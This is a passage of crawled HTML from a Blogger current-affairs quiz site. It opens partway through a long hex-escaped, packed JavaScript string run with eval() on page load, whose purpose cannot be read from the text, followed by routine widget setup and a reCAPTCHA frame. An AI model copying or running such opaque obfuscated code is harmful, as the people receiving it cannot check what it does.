x52\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6d\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x31\x30\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x46\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x48\x2c\x31\x46\x2c\x31\x70\x2c\x31\x44\x2c\x31\x42\x2c\x31\x4a\x29\x7b\x31\x42\x3d\x31\x45\x28\x31\x70\x29\x7b\x31\x47\x28\x31\x70\x3c\x31\x46\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x42\x28\x31\x52\x28\x31\x70\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x70\x3d\x31\x70\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4c\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x70\x2b\x31\x54\x29\x3a\x31\x70\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x78\x5b\x34\x5d\x5b\x31\x78\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4c\x29\x29\x7b\x31\x4d\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x42\x28\x31\x70\x29\x5d\x3d\x31\x44\x5b\x31\x70\x5d\x7c\x7c\x31\x42\x28\x31\x70\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x45\x28\x31\x42\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x45\x28\x29\x7b\x31\x47\x20\x31\x78\x5b\x37\x5d\x7d\x3b\x31\x70\x3d\x31\x7d\x3b\x31\x4d\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x70\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x78\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x78\x5b\x38\x5d\x2b\x31\x42\x28\x31\x70\x29\x2b\x31\x78\x5b\x38\x5d\x2c\x31\x78\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x70\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x37\x34\x7c\x78\x36\x46\x7c\x78\x32\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x33\x34\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x36\x41\x7c\x78\x33\x39\x7c\x78\x35\x37\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x33\x7c\x78\x35\x31\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x37\x66\x34\x7c\x78\x32\x31\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x35\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x31\x7c\x78\x35\x43\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x36\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x75\x32\x30\x32\x36\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x38\x37\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dSrjV9);


//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEvfHuNGSU3D3_xs1KV3Wtb7oxg20MZrYgageax7QrBbmtdiPfhnX4UPTsMc9zStxVgAfZymeULkaAKc2dhjdgjsM0i3HoeF6CiNyhqlIHlgvVKaYfE-YEGjhtJ2x1RzycGdKiMOMt2bk/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY58F9rbpVkH_iamjr3-0CIUf6WVTQ:1768735077603';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7533920789848746756','//www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html','7533920789848746756');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7533920789848746756', 'title': 'Daily GK - Free Current Affairs (GK Quiz)', 'url': 'https://www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html', 'canonicalUrl': 'http://www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html', 'homepageUrl': 'https://www.dailygk.in/', 'searchUrl': 'https://www.dailygk.in/search', 'canonicalHomepageUrl': 'http://www.dailygk.in/', 'blogspotFaviconUrl': 'https://www.dailygk.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-96941817-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.dailygk.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - RSS\x22 href\x3d\x22https://www.dailygk.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7533920789848746756/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.dailygk.in/feeds/6334309690980086172/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6334309690980086172', 'pageName': 'DAILY CURRENT AFFAIRS: 30 JUNE 2016', 'pageTitle': 'Daily GK - Free Current Affairs (GK Quiz): DAILY CURRENT AFFAIRS: 30 JUNE 2016', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DAILY CURRENT AFFAIRS: 30 JUNE 2016', 'description': 'Daily GK Updates on current affair news. Regular GK Updates and GK Questions. We share Daily Current affair news , Daily News in India.', 'url': 'https://www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6334309690980086172}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jO7ElMYrhdpJpW0HAxnwqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768735079716');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>